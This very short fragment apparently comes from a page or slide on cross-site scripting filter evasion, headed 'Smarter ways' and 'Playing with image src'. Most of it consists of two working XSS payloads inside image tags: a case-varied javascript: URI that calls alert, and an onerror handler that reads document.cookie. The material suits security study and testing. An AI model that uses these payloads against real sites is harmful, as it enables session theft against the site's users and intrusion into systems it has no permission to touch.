 Smarter ways
<IMG SRC=jAvascript:alert('test2')>
<img src="http://url.to.file.which/not.exist" onerror=alert(document.cookie);>
Playing with image src
Without using javascript or script
 